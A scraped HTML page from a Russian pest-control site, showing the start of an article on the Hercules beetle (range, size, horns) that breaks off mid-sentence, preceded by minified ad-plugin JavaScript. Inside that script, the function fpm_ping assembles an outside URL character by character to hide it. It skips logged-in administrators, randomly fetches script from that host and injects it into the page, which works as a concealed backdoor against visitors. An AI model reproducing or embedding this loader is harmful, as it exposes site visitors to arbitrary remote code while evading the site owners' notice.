t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script></head> <body class="post-template-default single single-post postid-4612 single-format-standard group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="//beyklopov.ru/"><img src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" width="1600" height="530" alt="БейКлопов.РУ"></a></div> <div class="site-branding-container"> <div class="site-title"><a href="//beyklopov.ru/">БейКлопов.РУ</a></div> <p class="site-description">Все о борьбе с клопами, тараканами и другими насекомыми</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_1362" action="//beyklopov.ru/" class="search-form"> <label class="screen-reader-text" for="s_1362">Поиск: </label> <input type="text" value="" name="s" id="s_1362" class="search-form__text"> <button type="submit" id="searchsubmit_1362" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="/"><a></a></a></li> <li id="menu-item-30305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30305"><a href="//beyklopov.ru/blohi">Блохи</a> <ul class="sub-menu"> <li id="menu-item-30306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30306"><a href="//beyklopov.ru/blohi/kvartira">В квартире</a></li> <li id="menu-item-30307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30307"><a href="//beyklopov.ru/blohi/obshhie">Общие сведения</a></li> <li id="menu-item-30308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30308"><a href="//beyklopov.ru/blohi/zhivotnye">У животных</a></li> <li id="menu-item-30309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30309"><a href="//beyklopov.ru/blohi/koshka">У кошек</a></li> <li id="menu-item-30310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30310"><a href="//beyklopov.ru/blohi/chelovek">У человека</a></li> </ul> </li> <li id="menu-item-30311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30311"><a href="//beyklopov.ru/vshi">Вши</a> <ul class="sub-menu"> <li id="menu-item-30312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30312"><a href="//beyklopov.ru/vshi/borba-i-sredstva">Борьба и средства</a></li> </ul> </li> <li id="menu-item-30313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30313"><a href="//beyklopov.ru/vshi/obshhie-dannye">Общие данные</a></li> <li id="menu-item-30314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30314"><a href="//beyklopov.ru/vshi/tipy">Типы</a></li> <li id="menu-item-30315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-30315"><a href="//beyklopov.ru/zhuki">Жуки</a></li> <li id="menu-item-30317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30317"><a href="//beyklopov.ru/kleshhi">Клещи</a> <ul class="sub-menu"> <li id="menu-item-30318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30318"><a href="//beyklopov.ru/kleshhi/borba">Борьба с клещами</a></li> <li id="menu-item-30319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30319"><a href="//beyklopov.ru/kleshhi/vid">Виды клещей</a></li> <li id="menu-item-30320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="//beyklopov.ru/kleshhi/obshhaya-informaciya">Общая информация</a></li> </ul> </li> <li id="menu-item-30321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30321"><a href="//beyklopov.ru/klopy">Клопы</a> <ul class="sub-menu"> <li id="menu-item-30322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30322"><a href="//beyklopov.ru/klopy/metody-i-sredstva">Методы и средства борьбы</a></li> <li id="menu-item-30323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30323"><a href="//beyklopov.ru/klopy/informaciya">Общая информация</a></li> <li id="menu-item-30324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30324"><a href="//beyklopov.ru/klopy/raznovidnost">Разновидности клопов</a></li> </ul> </li> <li id="menu-item-30325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30325"><a href="//beyklopov.ru/komary">Комары</a> <ul class="sub-menu"> <li id="menu-item-30326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30326"><a href="//beyklopov.ru/komary/vidy">Виды комаров</a></li> <li id="menu-item-30327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30327"><a href="//beyklopov.ru/komary/svedeniya">Общие сведения</a></li> <li id="menu-item-30328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30328"><a href="//beyklopov.ru/komary/sredstva">Средства от комаров</a></li> </ul> </li> <li id="menu-item-30329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30329"><a href="//beyklopov.ru/mokricy">Мокрицы</a> <ul class="sub-menu"> <li id="menu-item-30330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30330"><a href="//beyklopov.ru/mokricy/obshie-dannye">Общие данные</a></li> <li id="menu-item-30331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30331"><a href="//beyklopov.ru/mol">Моль</a></li> <li id="menu-item-30333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30333"><a href="//beyklopov.ru/mol/raznovidnosti">Разновидности моли</a></li> <li id="menu-item-30334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30334"><a href="//beyklopov.ru/mol/sredstvo">Средство от моли</a></li> </ul> </li> <li id="menu-item-30335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30335"><a href="//beyklopov.ru/moshki">Мошки</a> <ul class="sub-menu"> <li id="menu-item-30336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30336"><a href="//beyklopov.ru/moshki/obschie">Общие сведения</a></li> <li id="menu-item-30337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30337"><a href="//beyklopov.ru/moshki/sredstva-borbi">Средства борьбы</a></li> </ul> </li> <li id="menu-item-30338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30338"><a href="//beyklopov.ru/muravi">Муравьи</a> <ul class="sub-menu"> <li id="menu-item-30339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30339"><a href="//beyklopov.ru/muravi/obshie-svedeniya-muravi">Общие сведения</a></li> </ul> </li> <li id="menu-item-30340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30340"><a href="//beyklopov.ru/novoe">Новое</a></li> <li id="menu-item-30341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30341"><a href="//beyklopov.ru/novoe/novosti">Новости</a></li> <li id="menu-item-30342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30342"><a href="//beyklopov.ru/osa">Осы</a> <ul class="sub-menu"> <li id="menu-item-30343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30343"><a href="//beyklopov.ru/osa/obshie-svedeniya-osa">Общие сведения</a></li> </ul> </li> <li id="menu-item-30345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30345"><a href="//beyklopov.ru/tarakany">Тараканы</a> <ul class="sub-menu"> <li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30346"><a href="//beyklopov.ru/tarakany/vidy-tarakanov">Виды тараканов</a></li> <li id="menu-item-30347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30347"><a href="//beyklopov.ru/tarakany/sredstva-tarakany">Методы и средства борьбы</a></li> <li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30348"><a href="//beyklopov.ru/tarakany/obshie-svedeniya-tarakany">Общие сведения</a></li> </ul> </li> <li id="menu-item-30349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30349"><a href="//beyklopov.ru/fumigaciya">Фумигация</a></li> <li id="menu-item-30350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30350"><a href="//beyklopov.ru/fumigaciya/obshaya-informaciya">Общая информация</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div class="b-r b-r--before-site-content"><div id="foremediaads-e1"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/e1"></script></div> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="//beyklopov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="//beyklopov.ru/zhuki" itemprop="item"><span itemprop="name">Жуки</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="//beyklopov.ru/zhuki/obshie-svedeniya" itemprop="item"><span itemprop="name">Общие сведения</span></a><meta itemprop="position" content="2"></span></div> <article id="post-4612" class="post-4612 post type-post status-publish format-standard category-obshie-svedeniya"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Жук-геркулес – силач в мире насекомых</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2016-11-29">29.11.2016</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/zhuki/obshie-svedeniya" itemprop="articleSection">Общие сведения</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Ольга Кавецька</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="b-r b-r--before-article"><div id="foremediaads-c2"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c2"></script></div><index><div class="fpm_start"></div> <p style="text-align: justify;"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignright wp-image-4617" title="Размеры жука-геркулеса по сравнению с бананом" src="//beyklopov.ru/wp-content/uploads/2016/11/Hercules_10-300x225.jpg" alt="Размеры жука-геркулеса по сравнению с бананом" width="200" height="150"/><meta itemprop="width" content="200"><meta itemprop="height" content="150"></span>В тропических лесах латиноамериканского континента встречается один из интереснейших представителей пластинчатоусых – жук-геркулес. Такое название насекомое получило в честь древнегреческого мифического персонажа, известного своей чрезвычайной силой. Геркулес считается самым крупным жуком рода Dynastes и одним из наибольших жуков на планете. Но главное отличие данного вида – способность поднимать и переносить тяжелейший груз.</p> <h2 style="text-align: justify;">Ареал обитания</h2> <p style="text-align: justify;">Жуки-геркулесы – тепло- и влаголюбивые животные. Их можно встретить в тропических лесах в течение влажного сезона в следующих странах:</p> <ul style="text-align: justify;"> <li>Мексика;</li> <li>Венесуэла;</li> <li>Боливия;</li> <li>Бразилия;</li> <li>Панама;</li> <li>Карибские острова;</li> <li>другие страны Центральной и Южной Америки.</li> </ul> <h2 style="text-align: justify;">Внешний вид</h2> <blockquote> <p style="text-align: justify;">Взрослые насекомые довольно крупные. В среднем длина тела самцов составляет 12–14 см, а максимальное зафиксированное значение – 17,1 см. Размах крыльев при этом достигает 22 см. Самки намного меньше, они вырастают до 8 см в длину. Тело насекомого выстлано рыжими ворсинками.</p> </blockquote> <p style="text-align: justify;">Главный атрибут самцов – большой, направленный вперед рог на голове. На нем находятся несколько зубцов, характерных для представителей рода Dynastes. Еще один рог растет из переднеспинки жука. Второй рог очень крупный, дугообразный и также направлен вперед. Возле основания рога находятся два зубца, а на нижней части кончика заметный густой слой рыжеватых волосков. У самок же рога отсутствуют.<span itemprop="image" 